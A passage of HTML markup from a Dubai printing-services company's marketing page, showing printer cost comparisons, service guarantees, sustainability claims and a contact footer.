				<div class="elementor-element elementor-element-2a1f416 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2a1f416" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-5815f09 elementor-widget elementor-widget-heading" data-id="5815f09" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Price of Printer</div>				</div>
				<div class="elementor-element elementor-element-5739629 elementor-widget elementor-widget-heading" data-id="5739629" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">FREE</div>				</div>
				<div class="elementor-element elementor-element-2b14b16 elementor-widget elementor-widget-heading" data-id="2b14b16" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Price of Annual Maintenance</div>				</div>
				<div class="elementor-element elementor-element-f9bb7c3 elementor-widget elementor-widget-heading" data-id="f9bb7c3" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">inclusive of parts</div>				</div>
				<div class="elementor-element elementor-element-dbd8a61 elementor-widget elementor-widget-heading" data-id="dbd8a61" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">7,400</div>				</div>
				<div class="elementor-element elementor-element-4e36c75 elementor-widget elementor-widget-heading" data-id="4e36c75" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Price of Toners &amp; Drums</div>				</div>
				<div class="elementor-element elementor-element-ab6786e elementor-widget elementor-widget-heading" data-id="ab6786e" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">AED 35,024</div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b07254 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1b07254" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b04a6b" data-id="2b04a6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf6f6b elementor-widget elementor-widget-heading" data-id="6cf6f6b" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Total Cost of Printing</div>				</div>
				<div class="elementor-element elementor-element-4767902 elementor-widget elementor-widget-heading" data-id="4767902" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">AED 42,424</div>				</div>
				<div class="elementor-element elementor-element-61dad49 elementor-widget elementor-widget-heading" data-id="61dad49" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Cost per page - Color</div>				</div>
				<div class="elementor-element elementor-element-214cd1e elementor-widget elementor-widget-heading" data-id="214cd1e" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">0.24</div>				</div>
				<div class="elementor-element elementor-element-c6f8f8a elementor-widget elementor-widget-heading" data-id="c6f8f8a" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Cost per page - Mono</div>				</div>
				<div class="elementor-element elementor-element-ac39e09 elementor-widget elementor-widget-heading" data-id="ac39e09" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">0.044</div>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c89a90a" data-id="c89a90a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-807b25a elementor-align-center requestcallback elementor-widget elementor-widget-button" data-id="807b25a" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="requestcallback1">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Callback Now</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45c523c elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45c523c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf61c90" data-id="cf61c90" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dceadf6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dceadf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f4d35c" data-id="2f4d35c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aa81ef elementor-widget elementor-widget-video" data-id="8aa81ef" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KThBPCi2dZ0&amp;t=2s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e1b116 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e1b116" data-element_type="section" id="video" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1a32fa" data-id="e1a32fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0341629 elementor-widget elementor-widget-heading" data-id="0341629" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Brand promises &amp; Brand Guarantee</p>				</div>
				<div class="elementor-element elementor-element-f5e23b7 elementor-widget elementor-widget-heading" data-id="f5e23b7" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Always be printing with GIT. </p>				</div>
				<div class="elementor-element elementor-element-07e5571 elementor-widget elementor-widget-heading" data-id="07e5571" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">If we cant fix it in 8-hours you will be printing free on us.
If any delays occur, such as supply chain issues, we offer standby printers to keep your business running smoothly. Our brand promises govern our relationship with our customer.</p>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-510ff8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="510ff8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02d7332" data-id="02d7332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cfd4ce elementor-widget elementor-widget-image" data-id="2cfd4ce" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="344" height="277" src="https://www.gitmea.com/wp-content/uploads/2024/02/Website-Homepage-3.png" class="attachment-large size-large wp-image-13483" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/02/Website-Homepage-3.png 344w, https://www.gitmea.com/wp-content/uploads/2024/02/Website-Homepage-3-300x242.png 300w" sizes="(max-width: 344px) 100vw, 344px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-657c40b" data-id="657c40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e937d62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e937d62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10239c1" data-id="10239c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7197771 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="7197771" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-check-circle"></i>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-fadb713 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fadb713" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-check-circle"></i>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-e9a94bf elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e9a94bf" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-check-circle"></i>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0655e91" data-id="0655e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36e0819 elementor-widget elementor-widget-text-editor" data-id="36e0819" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Guaranteed 50%+ savings when printing on HP</span></p>								</div>
				<div class="elementor-element elementor-element-d5201bc elementor-widget elementor-widget-text-editor" data-id="d5201bc" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Reliability</span></strong></p><ul><li><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Less than 1% defect rate.</span></li><li><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Next day delivery.</span></li></ul>								</div>
				<div class="elementor-element elementor-element-458f8cc elementor-widget elementor-widget-text-editor" data-id="458f8cc" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Responsiveness</span> </strong></p><ul><li><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">4 hour response time.</span></li><li><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">8 hour resolution time</span></li></ul>								</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dcae756 requestcallback elementor-widget elementor-widget-button" data-id="dcae756" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMTc0IiwidG9nZ2xlIjpmYWxzZX0%3D" id="requestcallback1">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Callback Now</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e2bf5bb elementor-widget elementor-widget-spacer" data-id="e2bf5bb" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d94e6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d94e6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a59e0a9" data-id="a59e0a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7353ad6 elementor-widget elementor-widget-heading" data-id="7353ad6" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Your Journey Towards Sustainability</p>				</div>
				<div class="elementor-element elementor-element-ce21921 elementor-widget elementor-widget-heading" data-id="ce21921" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">One page printed consumes 12g of co2</p>				</div>
				<div class="elementor-element elementor-element-b4d55f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b4d55f6" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-1ff33aa elementor-widget elementor-widget-heading" data-id="1ff33aa" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Without implementing our Green-Tech printing solutions, one printer would <br>leave a huge negative footprint on the environment over 5 years.</p>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f289b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f289b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-78bae14" data-id="78bae14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df2e2e9 elementor-widget elementor-widget-heading" data-id="df2e2e9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Hazardous Waste <br>to Landfill:</p>				</div>
				<div class="elementor-element elementor-element-85b21b1 elementor-widget elementor-widget-counter" data-id="85b21b1" data-element_type="widget" data-widget_type="counter.default">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="350" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">KG</span>
			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2834113" data-id="2834113" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe57a8b elementor-widget elementor-widget-heading" data-id="fe57a8b" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Total Trees 
<br>Chopped:</p>				</div>
				<div class="elementor-element elementor-element-fdf3c82 elementor-widget elementor-widget-counter" data-id="fdf3c82" data-element_type="widget" data-widget_type="counter.default">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="25" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ffeea12" data-id="ffeea12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fe2bdf elementor-widget elementor-widget-heading" data-id="8fe2bdf" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">CO2 Emissions <br>
of:</p>				</div>
				<div class="elementor-element elementor-element-8e92d58 elementor-widget elementor-widget-counter" data-id="8e92d58" data-element_type="widget" data-widget_type="counter.default">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="1700" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">KG</span>
			</div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-59d78e6 elementor-align-center requestcallback elementor-widget elementor-widget-button" data-id="59d78e6" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMTc0IiwidG9nZ2xlIjpmYWxzZX0%3D" id="requestcallback1">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Callback Now</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-934d4b0 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="934d4b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecb12cf" data-id="ecb12cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e82cd52 elementor-widget elementor-widget-heading" data-id="e82cd52" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">We Plant 2 Pages, for Each Page Printed!</p>				</div>
				<div class="elementor-element elementor-element-1ee7487 elementor-widget elementor-widget-heading" data-id="1ee7487" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Together, We've Saved 5 Billion Pages!</p>				</div>
				<div class="elementor-element elementor-element-70dc46e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="70dc46e" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-60734ff elementor-widget elementor-widget-heading" data-id="60734ff" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Each A4 copy paper produced emits 5 grams of CO2. We replenish each page with 2 pages planted. By choosing our sustainable printing solutions you directly contribute to saving the planet. Show the world that you are printing responsibly.</p>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31d8f96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d8f96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0f4a066" data-id="0f4a066" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aaf908 elementor-widget elementor-widget-image" data-id="6aaf908" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="280" height="281" src="https://www.gitmea.com/wp-content/uploads/2024/02/1.png" class="attachment-large size-large wp-image-13490" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/02/1.png 280w, https://www.gitmea.com/wp-content/uploads/2024/02/1-100x100.png 100w" sizes="(max-width: 280px) 100vw, 280px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e19795" data-id="5e19795" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd995ec elementor-widget elementor-widget-image" data-id="bd995ec" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="279" height="279" src="https://www.gitmea.com/wp-content/uploads/2024/02/2.png" class="attachment-large size-large wp-image-13489" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/02/2.png 279w, https://www.gitmea.com/wp-content/uploads/2024/02/2-100x100.png 100w" sizes="(max-width: 279px) 100vw, 279px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae96f24" data-id="ae96f24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df687a elementor-widget elementor-widget-image" data-id="2df687a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="279" height="283" src="https://www.gitmea.com/wp-content/uploads/2024/02/3.png" class="attachment-large size-large wp-image-13488" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/02/3.png 279w, https://www.gitmea.com/wp-content/uploads/2024/02/3-100x100.png 100w" sizes="(max-width: 279px) 100vw, 279px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b2b674 elementor-widget elementor-widget-spacer" data-id="9b2b674" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="1243" class="elementor elementor-1243 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ee4c495 gooter-gitnin elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee4c495" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd0c694" data-id="cd0c694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c3ecbd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3ecbd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bb9352" data-id="9bb9352" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d755122 elementor-widget elementor-widget-heading" data-id="d755122" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">ABOUT GIT</p>				</div>
				<div class="elementor-element elementor-element-9f2abcc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9f2abcc" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-a1f9d7b elementor-widget elementor-widget-text-editor" data-id="a1f9d7b" data-element_type="widget" data-widget_type="text-editor.default">
									German Imaging Technologies (GIT) was founded in 1999 with new,a purpose-built premises in Dubai to produce toner cartridges for the Middle East and Africa.								</div>
				<div class="elementor-element elementor-element-f5586f4 elementor-widget elementor-widget-image" data-id="f5586f4" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.gitmea.com">
							<img width="133" height="132" src="https://www.gitmea.com/wp-content/uploads/2023/02/gitmia_logo-18-svg.webp" class="attachment-full size-full wp-image-9257" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2023/02/gitmia_logo-18-svg.webp 133w, https://www.gitmea.com/wp-content/uploads/2023/02/gitmia_logo-18-svg-100x100.webp 100w" sizes="(max-width: 133px) 100vw, 133px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57575a7" data-id="57575a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e258640 elementor-widget elementor-widget-heading" data-id="e258640" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">CONTACT </p>				</div>
				<div class="elementor-element elementor-element-eb1c86b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="eb1c86b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-f64c504 cont-footer elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f64c504" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Nad Al Hammar Road, Umm Ramool,<br>  P.O. Box 35778, United Arab Emirates</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:971­4­2853538">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+971­ 4­ 285 3538</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@gitdubai.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@gitdubai.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-eeee382 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="eeee382" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=971544479147">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-dcfdb61 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dcfdb61" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b6b0b52" href="https://www.youtube.com/user/gitdubaillc1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-75cb03f" href="https://ae.linkedin.com/company/german-imaging-technologies-git-dubai-llc" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-4251657" href="https://www.facebook.com/gitdubai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a962fc5" href="https://www.instagram.com/gitdubai/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-65e77ff" href="https://twitter.com/gitdubai?lang=da" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa2f8df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa2f8df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ff97cce" data-id="ff97cce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201e062 elementor-widget elementor-widget-image" data-id="201e062" data-element_type="widget" data-widget_type="image.default">
															<img width="800" height="92" src="https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line.webp" class="attachment-large size-large wp-image-652" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line.webp 1023w, https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line-300x35.webp 300w, https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line-600x69.webp 600w, https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line-768x89.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2abdaed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2abdaed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-94f5fab" data-id="94f5fab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc2ffa3 elementor-widget elementor-widget-heading" data-id="dc2ffa3" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">About Us</p>				</div>
				<div class="elementor-element elementor-element-f5d0cc5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f5d0cc5" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-b6308f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b6308f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b6308f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9468"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-item">Who We Are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://www.gitmea.com/about-us/company/" class="elementor-item">Company Snapshot</a></li>
